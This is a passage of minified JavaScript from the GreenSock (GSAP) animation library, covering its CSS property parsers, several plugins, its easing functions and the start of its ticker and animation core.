ge(c,"zOrigin",0,0,a,-1,a.n),a.b=u,a.xs0=a.e=c.zOrigin):a.xs0=a.e=h):oe(h+"",c)),p&&(i._transformType=c.svg&&be||!f&&3!==this._transformType?2:3),a},prefix:!0}),ye("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ye("borderRadius",{defaultValue:"0px",parser:function(e,t,n,a,r){t=this.format(t);var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y,C,b=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],D=e.style;for(m=parseFloat(e.offsetWidth),g=parseFloat(e.offsetHeight),s=t.split(" "),l=0;l<b.length;l++)this.p.indexOf("border")&&(b[l]=V(b[l])),u=d=G(e,b[l],o,!1,"0px"),u.indexOf(" ")!==-1&&(d=u.split(" "),u=d[0],d=d[1]),h=c=s[l],f=parseFloat(u),T=u.substr((f+"").length),E="="===h.charAt(1),E?(p=parseInt(h.charAt(0)+"1",10),h=h.substr(2),p*=parseFloat(h),v=h.substr((p+"").length-(p<0?1:0))||""):(p=parseFloat(h),v=h.substr((p+"").length)),""===v&&(v=i[n]||T),v!==T&&(_=J(e,"borderLeft",f,T),y=J(e,"borderTop",f,T),"%"===v?(u=_/m*100+"%",d=y/g*100+"%"):"em"===v?(C=J(e,"borderLeft",1,"em"),u=_/C+"em",d=y/C+"em"):(u=_+"px",d=y+"px"),E&&(h=parseFloat(u)+p+v,c=parseFloat(d)+p+v)),r=Te(D,b[l],u+" "+d,h+" "+c,!1,"0px",r);return r},prefix:!0,formatter:fe("0px 0px 0px 0px",!1,!0)}),ye("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,a){return Te(e.style,n,this.format(G(e,n,o,!1,"0px 0px")),this.format(t),!1,"0px",a)},prefix:!0,formatter:fe("0px 0px",!1,!0)}),ye("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,a,r){var s,l,c,d,u,h,f="background-position",p=o||X(e,null),g=this.format((p?m?p.getPropertyValue(f+"-x")+" "+p.getPropertyValue(f+"-y"):p.getPropertyValue(f):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),v=this.format(t);if(g.indexOf("%")!==-1!=(v.indexOf("%")!==-1)&&v.split(",").length<2&&(h=G(e,"backgroundImage").replace(R,""),h&&"none"!==h)){for(s=g.split(" "),l=v.split(" "),$.setAttribute("src",h),c=2;--c>-1;)g=s[c],d=g.indexOf("%")!==-1,d!==(l[c].indexOf("%")!==-1)&&(u=0===c?e.offsetWidth-$.width:e.offsetHeight-$.height,s[c]=d?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=s.join(" ")}return this.parseComplex(e.style,g,v,a,r)},formatter:oe}),ye("backgroundSize",{defaultValue:"0 0",formatter:oe}),ye("perspective",{defaultValue:"0px",prefix:!0}),ye("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ye("transformStyle",{prefix:!0}),ye("backfaceVisibility",{prefix:!0}),ye("userSelect",{prefix:!0}),ye("margin",{parser:pe("marginTop,marginRight,marginBottom,marginLeft")}),ye("padding",{parser:pe("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ye("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,a,r){var s,l,c;return m<9?(l=e.currentStyle,c=m<8?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(G(e,this.p,o,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,a,r)}}),ye("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ye("autoRound,strictUnits",{parser:function(e,t,n,i,o){return o}}),ye("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,"borderTopWidth",o,!1,"0px")+" "+G(e,"borderTopStyle",o,!1,"solid")+" "+G(e,"borderTopColor",o,!1,"#000")),this.format(t),a,r)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(he)||["#000"])[0]}}),ye("borderWidth",{parser:pe("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ye("float,cssFloat,styleFloat",{parser:function(e,t,n,i,o){var a=e.style,r="cssFloat"in a?"cssFloat":"styleFloat";return new ge(a,r,0,0,o,-1,n,!1,0,a[r],t)}});var je=function(e){var t,n=this.t,i=n.filter||G(this.data,"filter")||"",o=this.s+this.c*e|0;100===o&&(i.indexOf("atrix(")===-1&&i.indexOf("radient(")===-1&&i.indexOf("oader(")===-1?(n.removeAttribute("filter"),t=!G(this.data,"filter")):(n.filter=i.replace(b,""),t=!0)),t||(this.xn1&&(n.filter=i=i||"alpha(opacity="+o+")"),i.indexOf("pacity")===-1?0===o&&this.xn1||(n.filter=i+" alpha(opacity="+o+")"):n.filter=i.replace(y,"opacity="+o))};ye("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,a,r){var s=parseFloat(G(e,"opacity",o,!1,"1")),l=e.style,c="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===G(e,"visibility",o)&&0!==t&&(s=0),Y?a=new ge(l,"opacity",s,t-s,a):(a=new ge(l,"opacity",100*s,100*(t-s),a),a.xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=r,a.setRatio=je),c&&(a=new ge(l,"visibility",0,0,a,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit"),a.xs0="inherit",i._overwriteProps.push(a.n),i._overwriteProps.push(n)),a}});var Ye=function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(I,"-$1").toLowerCase())):e.removeAttribute(t))},qe=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,n=this.t.style;t;)t.v?n[t.p]=t.v:Ye(n,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ye("className",{parser:function(e,t,i,a,r,s,l){var c,d,u,h,f,p=e.getAttribute("class")||"",m=e.style.cssText;if(r=a._classNamePT=new ge(e,i,0,0,r,2),r.setRatio=qe,r.pr=-11,n=!0,r.b=p,d=Q(e,o),u=e._gsClassPT){for(h={},f=u.data;f;)h[f.p]=1,f=f._next;u.setRatio(1)}return e._gsClassPT=r,r.e="="!==t.charAt(1)?t:p.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),c=ee(e,d,Q(e),l,h),e.setAttribute("class",p),r.data=c.firstMPT,e.style.cssText=m,r=r.xfirst=a.parse(e,c.difs,r,s)}});var ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,n,i,o,a,r=this.t.style,s=l.transform.parse;if("all"===this.e)r.cssText="",o=!0;else for(t=this.e.split(" ").join("").split(","),i=t.length;--i>-1;)n=t[i],l[n]&&(l[n].parse===s?o=!0:n="transformOrigin"===n?Re:l[n].p),Ye(r,n);o&&(Ye(r,Ie),a=this.t._gsTransform,a&&(a.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ye("clearProps",{parser:function(e,t,i,o,a){return a=new ge(e,i,0,0,a,2),a.setRatio=ze,a.e=t,a.pr=-10,a.data=o._tween,n=!0,a}}),c="bezier,throwProps,physicsProps,physics2D".split(","),Ee=c.length;Ee--;)Ce(c[Ee]);c=r.prototype,c._firstPT=c._lastParsedTransform=c._transform=null,c._onInitTween=function(e,t,s){if(!e.nodeType)return!1;this._target=e,this._tween=s,this._vars=t,d=t.autoRound,n=!1,i=t.suffixMap||r.suffixMap,o=X(e,""),a=this._overwriteProps;var c,f,m,g,v,T,E,_,y,b=e.style;if(u&&""===b.zIndex&&(c=G(e,"zIndex",o),"auto"!==c&&""!==c||this._addLazySet(b,"zIndex",0)),"string"==typeof t&&(g=b.cssText,c=Q(e,o),b.cssText=g+";"+t,c=ee(e,c,Q(e)).difs,!Y&&C.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,b.cssText=g),t.className?this._firstPT=f=l.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=f=this.parse(e,t,null),this._transformType){for(y=3===this._transformType,Ie?h&&(u=!0,""===b.zIndex&&(E=G(e,"zIndex",o),"auto"!==E&&""!==E||this._addLazySet(b,"zIndex",0)),p&&this._addLazySet(b,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(y?"visible":"hidden"))):b.zoom=1,m=f;m&&m._next;)m=m._next;_=new ge(e,"transform",0,0,null,2),this._linkCSSP(_,null,m),_.setRatio=Ie?He:$e,_.data=this._transform||Be(e,o,!0),_.tween=s,_.pr=-1,a.pop()}if(n){for(;f;){for(T=f._next,m=g;m&&m.pr>f.pr;)m=m._next;(f._prev=m?m._prev:v)?f._prev._next=f:g=f,(f._next=m)?m._prev=f:v=f,f=T}this._firstPT=g}return!0},c.parse=function(e,t,n,a){var r,s,c,u,h,f,p,m,g,v,T=e.style;for(r in t)f=t[r],s=l[r],s?n=s.parse(e,f,r,this,n,a,t):(h=G(e,r,o)+"",g="string"==typeof f,"color"===r||"fill"===r||"stroke"===r||r.indexOf("Color")!==-1||g&&D.test(f)?(g||(f=de(f),f=(f.length>3?"rgba(":"rgb(")+f.join(",")+")"),n=Te(T,r,h,f,!0,"transparent",n,0,a)):g&&L.test(f)?n=Te(T,r,h,f,!0,null,n,0,a):(c=parseFloat(h),p=c||0===c?h.substr((c+"").length):"",""!==h&&"auto"!==h||("width"===r||"height"===r?(c=ie(e,r,o),p="px"):"left"===r||"top"===r?(c=Z(e,r,o),p="px"):(c="opacity"!==r?0:1,p="")),v=g&&"="===f.charAt(1),v?(u=parseInt(f.charAt(0)+"1",10),f=f.substr(2),u*=parseFloat(f),m=f.replace(_,"")):(u=parseFloat(f),m=g?f.replace(_,""):""),""===m&&(m=r in i?i[r]:p),f=u||0===u?(v?u+c:u)+m:t[r],p!==m&&""!==m&&(u||0===u)&&c&&(c=J(e,r,c,p),"%"===m?(c/=J(e,r,100,"%")/100,t.strictUnits!==!0&&(h=c+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?c/=J(e,r,1,m):"px"!==m&&(u=J(e,r,u,m),m="px"),v&&(u||0===u)&&(f=u+c+m)),v&&(u+=c),!c&&0!==c||!u&&0!==u?void 0!==T[r]&&(f||f+""!="NaN"&&null!=f)?(n=new ge(T,r,u||c||0,0,n,-1,r,!1,0,h,f),n.xs0="none"!==f||"display"!==r&&r.indexOf("Style")===-1?f:h):z("invalid "+r+" tween value: "+t[r]):(n=new ge(T,r,c,u-c,n,0,r,d!==!1&&("px"===m||"zIndex"===r),0,h,f),n.xs0=m))),a&&n&&!n.plugin&&(n.plugin=a);return n},c.setRatio=function(e){var t,n,i,o=this._firstPT,a=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;o;){if(t=o.c*e+o.s,o.r?t=Math.round(t):t<a&&t>-a&&(t=0),o.type)if(1===o.type)if(i=o.l,2===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2;else if(3===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}else o.type===-1?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(e);else o.t[o.p]=t+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(e),o=o._next;else for(;o;){if(2!==o.type)if(o.r&&o.type!==-1)if(t=Math.round(o.s+o.c),o.type){if(1===o.type){for(i=o.l,n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}}else o.t[o.p]=t+o.xs0;else o.t[o.p]=o.e;else o.setRatio(e);o=o._next}},c._enableTransforms=function(e){this._transform=this._transform||Be(this._target,o,!0),this._transformType=this._transform.svg&&be||!e&&3!==this._transformType?2:3};var We=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(e,t,n){var i=this._firstPT=new ge(e,t,0,0,this._firstPT,2);i.e=n,i.setRatio=We,i.data=this},c._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},c._kill=function(t){var n,i,o,a=t;if(t.autoAlpha||t.alpha){a={};for(i in t)a[i]=t[i];a.opacity=1,a.autoAlpha&&(a.visibility=1)}return t.className&&(n=this._classNamePT)&&(o=n.xfirst,o&&o._prev?this._linkCSSP(o._prev,n._next,o._prev._prev):o===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,o._prev),this._classNamePT=null),e.prototype._kill.call(this,a)};var Ue=function(e,t,n){var i,o,a,r;if(e.slice)for(o=e.length;--o>-1;)Ue(e[o],t,n);else for(i=e.childNodes,o=i.length;--o>-1;)a=i[o],r=a.type,a.style&&(t.push(Q(a)),n&&n.push(a)),1!==r&&9!==r&&11!==r||!a.childNodes.length||Ue(a,t,n)};return r.cascadeTo=function(e,n,i){var o,a,r,s,l=t.to(e,n,i),c=[l],d=[],u=[],h=[],f=t._internals.reservedProps;for(e=l._targets||l.target,Ue(e,d,h),l.render(n,!0,!0),Ue(e,u),l.render(0,!0,!0),l._enabled(!0),o=h.length;--o>-1;)if(a=ee(h[o],d[o],u[o]),a.firstMPT){a=a.difs;for(r in i)f[r]&&(a[r]=i[r]);s={};for(r in a)s[r]=d[o][r];c.push(t.fromTo(h[o],n,s,a))}return c},e.activate([r]),r},!0),function(){var e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.5",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}}),t=function(e){for(;e;)e.f||e.blob||(e.r=1),e=e._next},n=e.prototype;n._onInitAllProps=function(){for(var e,n,i,o=this._tween,a=o.vars.roundProps.join?o.vars.roundProps:o.vars.roundProps.split(","),r=a.length,s={},l=o._propLookup.roundProps;--r>-1;)s[a[r]]=1;for(r=a.length;--r>-1;)for(e=a[r],n=o._firstPT;n;)i=n._next,n.pg?n.t._roundProps(s,!0):n.n===e&&(2===n.f&&n.t?t(n.t._firstPT):(this._add(n.t,e,n.s,n.c),i&&(i._prev=n._prev),n._prev?n._prev._next=i:o._firstPT===n&&(o._firstPT=i),n._next=n._prev=null,o._propLookup[e]=l)),n=i;return!1},n._add=function(e,t,n,i){this._addTween(e,t,n,n+i,t,!0),this._overwriteProps.push(t)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.5.0",init:function(e,t){var n;if("function"!=typeof e.setAttribute)return!1;for(n in t)this._addTween(e,"setAttribute",e.getAttribute(n)+"",t[n]+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(e,t){"object"!=typeof t&&(t={rotation:t}),this.finals={};var n,i,o,a,r,s,l=t.useRadians===!0?2*Math.PI:360,c=1e-6;for(n in t)"useRadians"!==n&&(s=(t[n]+"").split("_"),i=s[0],o=parseFloat("function"!=typeof e[n]?e[n]:e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof i&&"="===i.charAt(1)?o+parseInt(i.charAt(0)+"1",10)*Number(i.substr(2)):Number(i)||0,r=a-o,s.length&&(i=s.join("_"),i.indexOf("short")!==-1&&(r%=l,r!==r%(l/2)&&(r=r<0?r+l:r-l)),i.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*l)%l-(r/l|0)*l:i.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*l)%l-(r/l|0)*l)),(r>c||r<-c)&&(this._addTween(e,n,o,o+r,n),this._overwriteProps.push(n)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(e){var t,n,i,o=_gsScope.GreenSockGlobals||_gsScope,a=o.com.greensock,r=2*Math.PI,s=Math.PI/2,l=a._class,c=function(t,n){var i=l("easing."+t,function(){},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,i},d=e.register||function(){},u=function(e,t,n,i){var o=l("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0);return d(o,e),o},h=function(e,t,n){this.t=e,this.v=t,n&&(this.next=n,n.prev=this,this.c=n.v-t,this.gap=n.t-e)},f=function(t,n){var i=l("easing."+t,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,o.config=function(e){return new i(e)},i},p=u("Back",f("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),f("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),f("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),m=l("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=n===!0},!0),g=m.prototype=new e;return g.constructor=m,g.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},m.ease=new m(.7,.7),g.config=m.config=function(e,t,n){return new m(e,t,n)},t=l("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0),g=t.prototype=new e,g.constructor=t,g.getRatio=function(e){return e<0?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},g.config=t.config=function(e){return new t(e)},n=l("easing.RoughEase",function(t){t=t||{};for(var n,i,o,a,r,s,l=t.taper||"none",c=[],d=0,u=0|(t.points||20),f=u,p=t.randomize!==!1,m=t.clamp===!0,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--f>-1;)n=p?Math.random():1/u*f,i=g?g.getRatio(n):n,"none"===l?o=v:"out"===l?(a=1-n,o=a*a*v):"in"===l?o=n*n*v:n<.5?(a=2*n,o=a*a*.5*v):(a=2*(1-n),o=a*a*.5*v),p?i+=Math.random()*o-.5*o:f%2?i+=.5*o:i-=.5*o,m&&(i>1?i=1:i<0&&(i=0)),c[d++]={x:n,y:i};for(c.sort(function(e,t){return e.x-t.x}),s=new h(1,1,null),f=u;--f>-1;)r=c[f],s=new h(r.x,r.y,s);this._prev=new h(0,0,0!==s.t?s:s.next)},!0),g=n.prototype=new e,g.constructor=n,g.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},g.config=function(e){return new n(e)},n.ease=new n,u("Bounce",c("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),c("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),c("BounceInOut",function(e){var t=e<.5;return e=t?1-2*e:2*e-1,e<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),u("Circ",c("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),c("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),c("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),i=function(t,n,i){var o=l("easing."+t,function(e,t){this._p1=e>=1?e:1,this._p2=(t||i)/(e<1?e:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),a=o.prototype=new e;return a.constructor=o,a.getRatio=n,a.config=function(e,t){return new o(e,t)},o},u("Elastic",i("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),i("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2))},.3),i("ElasticInOut",function(e){return(e*=2)<1?-.5*(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),u("Expo",c("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),c("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),c("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),u("Sine",c("SineOut",function(e){return Math.sin(e*s)}),c("SineIn",function(e){return-Math.cos(e*s)+1}),c("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(o.SlowMo,"SlowMo","ease,"),d(n,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(e,t){"use strict";var n=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!n.TweenLite){var i,o,a,r,s,l=function(e){var t,i=e.split("."),o=n;for(t=0;t<i.length;t++)o[i[t]]=o=o[i[t]]||{};return o},c=l("com.greensock"),d=1e-10,u=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},h=function(){},f=function(){var e=Object.prototype.toString,t=e.call([]);return function(n){return null!=n&&(n instanceof Array||"object"==typeof n&&!!n.push&&e.call(n)===t)}}(),p={},m=function(i,o,a,r){this.sc=p[i]?p[i].sc:[],p[i]=this,this.gsClass=null,this.func=a;var s=[];this.check=function(c){for(var d,u,h,f,g,v=o.length,T=v;--v>-1;)(d=p[o[v]]||new m(o[v],[])).gsClass?(s[v]=d.gsClass,T--):c&&d.sc.push(this);if(0===T&&a)for(u=("com.greensock."+i).split("."),h=u.pop(),f=l(u.join("."))[h]=this.gsClass=a.apply(a,s),r&&(n[h]=f,g="undefined"!=typeof module&&module.exports,!g&&"function"==typeof define&&define.amd?define((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+i.split(".").pop(),[],function(){return f}):i===t&&g&&(module.exports=f)),v=0;v<this.sc.length;v++)this.sc[v].check()},this.check(!0)},g=e._gsDefine=function(e,t,n,i){return new m(e,t,n,i)},v=c._class=function(e,t,n){return t=t||function(){},g(e,[],function(){return t},n),t};g.globals=n;var T=[0,0,1,1],E=[],_=v("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?T.concat(t):T},!0),y=_.map={},C=_.register=function(e,t,n,i){for(var o,a,r,s,l=t.split(","),d=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(a=l[d],o=i?v("easing."+a,null,!0):c.easing[a]||{},r=u.length;--r>-1;)s=u[r],y[a+"."+s]=y[s+a]=o[s]=e.getRatio?e:e[s]||new e};for(a=_.prototype,a._calcEnd=!1,a.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,n=this._power,i=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===n?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2},i=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=i.length;--o>-1;)a=i[o]+",Power"+o,C(new _(null,null,1,o),a,"easeOut",!0),C(new _(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),C(new _(null,null,3,o),a,"easeInOut");y.linear=c.easing.Linear.easeIn,y.swing=c.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});a=b.prototype,a.addEventListener=function(e,t,n,i,o){o=o||0;var a,l,c=this._listeners[e],d=0;for(null==c&&(this._listeners[e]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===t&&a.s===n?c.splice(l,1):0===d&&a.pr<o&&(d=l+1);c.splice(d,0,{c:t,s:n,up:i,pr:o}),this!==r||s||r.wake()},a.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;--n>-1;)if(i[n].c===t)return void i.splice(n,1)},a.dispatchEvent=function(e){var t,n,i,o=this._listeners[e];if(o)for(t=o.length,n=this._eventTarget;--t>-1;)i=o[t],i&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))};var D=e.requestAnimationFrame,I=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},R=O();for(i=["ms","moz","webkit","o"],o=i.length;--o>-1&&!D;)D=e[i[o]+"RequestAnimationFrame"],I=e[i[o]+"CancelAnimationFrame"]||e[i[o]+"CancelRequestAnimationFrame"];v("Ticker",function(e,t){var n,i,o,a,l,c=this,u=O(),f=!(t===!1||!D)&&"auto",p=500,m=33,g="tick",v=function(e){var t,r,s=O()-R;s>p&&(u+=s-m),R+=s,c.time=(R-u)/1e3,t=c.time-l,(!n||t>0||e===!0)&&(c.frame++,l+=t+(t>=a?.004:a-t),r=!0),e!==!0&&(o=i(v)),r&&c.dispatchEvent(g)};b.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(e,t){p=e||1/d,m=Math.min(t,p,0)},c.sleep=function(){null!=o&&(f&&I?I(o):clearTimeout(o),i=h,o=null,c===r&&(s=!1))},c.wake=function(e){null!==o?c.sleep():e?u+=-R+(R=O()):c.frame>10&&(R=O()-p+5),i=0===n?h:f&&D?D:function(e){return setTimeout(e,1e3*(l-c.time)+1|0)},c===r&&(s=!0),v(2)},c.fps=function(e){return arguments.length?(n=e,a=1/(n||60),l=this.time+a,void c.wake()):n},c.useRAF=function(e){return arguments.length?(c.sleep(),f=e,void c.fps(n)):f},c.fps(e),setTimeout(function(){"auto"===f&&c.frame<5&&"hidden"!==document.visibilityState&&c.useRAF(!1)},1500)}),a=c.Ticker.prototype=new c.events.EventDispatcher,a.constructor=c.Ticker;var k=v("core.Animation",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=t.immediateRender===!0,this.data=t.data,this._reversed=t.reversed===!0,U){s||r.wake();var n=this.vars.useFrames?W:U;n.add(this,n._time),this.vars.paused&&this.paused(!0)}});r=k.ticker=new c.Ticker,a=k.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var w=function(){s&&O()-R>2e3&&r.wake(),setTimeout(w,2e3)};w(),a.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},a.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},a.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},a.seek=function(e,t){return this.totalTime(Number(e),t!==!1)},a.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,t!==!1,!0)},a.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var e,t=this._timeline,n=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=n&&e<n+this.totalDuration()/this._timeScale},a._enabled=function(e,t){return 